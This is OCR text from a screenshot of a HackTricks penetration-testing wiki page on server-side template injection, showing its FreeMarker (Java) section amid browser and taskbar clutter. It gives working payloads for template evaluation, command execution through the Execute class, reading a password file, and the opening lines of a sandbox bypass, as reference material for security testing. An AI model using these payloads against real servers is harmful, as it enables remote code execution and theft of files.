 Exploiting server-side template
Server-side template injection u
SSTI (Server Side Template Injec
book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html
Sign in
HackTricks
HT Training
HT Cloud
HT Tools
Sponsor
Linkedin
X
Translations
Web Tool - WFuzz
XPATH injection
XS Search
XSLT Server Side Injection (Extensible
Stylesheet Language Transformations)
XXE - XEE - XML External Entity
XSS (Cross Site Scripting)
XSSI (Cross-Site Script Inclusion)
XS-Search/XS-Leaks
Iframe Traps
CLOUD SECURITY
Pentesting Kubernetes ↗ ↗
Pentesting Cloud (AWS, GCP, Az...) ↗ ↗
Pentesting CI/CD (Github, Jenkins,
Terraform...) ↗ ↗
HARDWARE/PHYSICAL ACCESS
Physical Attacks
<<
FreeMarker (Java)
You can try your payloads at https://try.freemarker.apache.org
• {{7*7}} = {{7*7}}
• ${7*7} = 49
• #{7*7} = 49 -- (legacy)
• ${7*'7'} Nothing
• ${foobar}
COPY
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('/home/
carlos/my_password.txt').toURL().openStream().readAllBytes()?join(" ")}
Freemarker - Sandbox bypass
⚠️ only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
HackTricksAI
>>
NUNJUCKS (NodeJS)
NodeJS expression sandboxes
(vm2 / isolated-vm)
Other NodeJS
ERB (Ruby)
Slim (Ruby)
Other Ruby
Python
Tornado (Python)
STM
STM Cyber
book.hacktricks.wiki/en/pentesting-web/ssti-server-side-template-injection/index.html#freemarker-java
freemarker
Highlight All
Match Case
Match Diacritics
Whole Words
1 of 12 matches
2
24°C
Clear
Search
M365
S
W
ENG
UK
22:50
07/03/2026